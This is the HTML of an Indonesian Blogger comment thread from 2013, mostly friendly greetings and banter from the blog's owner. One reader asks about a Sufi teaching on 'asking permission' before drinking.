<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1138296176418517870-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1138296176418517870'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bahri.. kapan ke ponti niiyy.. jgn lupa oleh2nya ya.. Ayu Ting Ting aja 3 biji cukup :4: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369629988775#c1138296176418517870' title='comment permalink'>
27 Mei, 2013 11:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1138296176418517870' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5593495349555939392'>
<a name='c5593495349555939392'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5593495349555939392-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5593495349555939392'>
<p>
akakakak.. iya ni, bahaya bisa kram mulut :g: lam kenal, Mas Reynaldi :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630048889#c5593495349555939392' title='comment permalink'>
27 Mei, 2013 11:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5593495349555939392' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3844189086740051662'>
<a name='c3844189086740051662'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3844189086740051662-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3844189086740051662'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, BangBro.. admin sarang ini siapa yak? :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630089899#c3844189086740051662' title='comment permalink'>
27 Mei, 2013 11:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3844189086740051662' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1574534209995947014'>
<a name='c1574534209995947014'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1574534209995947014-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1574534209995947014'>
<p>
ahahah, Wet.. kayak berebut Page Rank di gugel aja :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630122359#c1574534209995947014' title='comment permalink'>
27 Mei, 2013 11:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1574534209995947014' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3579774498226917141'>
<a name='c3579774498226917141'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3579774498226917141-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3579774498226917141'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Ratoe :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630176838#c3579774498226917141' title='comment permalink'>
27 Mei, 2013 11:49
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3579774498226917141' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c416846791254312396'>
<a name='c416846791254312396'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-416846791254312396-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-416846791254312396'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Banyu.. alhamdulillaaah.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630224329#c416846791254312396' title='comment permalink'>
27 Mei, 2013 11:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/416846791254312396' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3306381800418738645'>
<a name='c3306381800418738645'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3306381800418738645-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3306381800418738645'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djun.. dicateeuutt!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630309365#c3306381800418738645' title='comment permalink'>
27 Mei, 2013 11:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3306381800418738645' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1329924956420590823'>
<a name='c1329924956420590823'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1329924956420590823-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1329924956420590823'>
<p>
sawangsul na, Mang Asep.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630342486#c1329924956420590823' title='comment permalink'>
27 Mei, 2013 11:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1329924956420590823' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7908559376481659582'>
<a name='c7908559376481659582'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7908559376481659582-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7908559376481659582'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,  Mas Bimo.. tarik maaas.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630372014#c7908559376481659582' title='comment permalink'>
27 Mei, 2013 11:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7908559376481659582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3875740446568981280'>
<a name='c3875740446568981280'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3875740446568981280-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3875740446568981280'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Dulur.. mangga dilajengkeun.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630435358#c3875740446568981280' title='comment permalink'>
27 Mei, 2013 11:53
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3875740446568981280' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c958365033814846901'>
<a name='c958365033814846901'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-958365033814846901-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-958365033814846901'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, u are always welcome here, Mbakyune Ratu Saraaaang.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630573148#c958365033814846901' title='comment permalink'>
27 Mei, 2013 11:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/958365033814846901' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3063408813897358478'>
<a name='c3063408813897358478'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3063408813897358478-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3063408813897358478'>
<p>
Iya ya.. pada jarang nungul.. :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630633571#c3063408813897358478' title='comment permalink'>
27 Mei, 2013 11:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3063408813897358478' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7315014681171345433'>
<a name='c7315014681171345433'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7315014681171345433-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7315014681171345433'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas.. apakadabra? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369630670466#c7315014681171345433' title='comment permalink'>
27 Mei, 2013 11:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7315014681171345433' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2053744942704239210'>
<a name='c2053744942704239210'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2053744942704239210-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2053744942704239210'>
<p>
Assalammualaikum buat Abah Undang, Akang Adam, sob2 sarang semuaaah.<br /><br />&quot;Kita memandang minuman. Zahir kita memandang minuman, sedangkan batin kita, sadar tidak dengan Nur Muhammad? Kalau tidak sadar, buta batinnya karena terpengaruh oleh makhluk saja. Hendaklah meminta izin dulu [sebelum minum].&quot;<br /><br />Minta izin maksudna teh kumaha kang? basmalah kitu?<br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369632242566#c2053744942704239210' title='comment permalink'>
27 Mei, 2013 12:24
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2053744942704239210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7849108413460096246'>
<a name='c7849108413460096246'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10387678936291801806" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7849108413460096246-10387678936291801806"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Aryadevi">

</a></span></div>
<a href='https://www.blogger.com/profile/10387678936291801806' rel='nofollow'>Aryadevi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7849108413460096246'>
<p>
tambahkan fitur dibawah postingan supaya bisa diunduh dan simpan secara PDF mas Mux....yah sekedar saran....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369637164966#c7849108413460096246' title='comment permalink'>
27 Mei, 2013 13:46
</a>
<span class='item-control blog-admin pid-1289989990'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7849108413460096246' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8529464292198509922'>
<a name='c8529464292198509922'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01637369845956140220" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8529464292198509922-01637369845956140220"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01637369845956140220' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8529464292198509922'>
<p>
Hahaaaiii bang Mux nantilah dicariin dlu ayu ting ting yg msh ting ting br barengan ke ponti http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369637843068#c8529464292198509922' title='comment permalink'>
27 Mei, 2013 13:57
</a>
<span class='item-control blog-admin pid-37320683'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8529464292198509922' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7395584278026956985'>
<a name='c7395584278026956985'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7395584278026956985-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
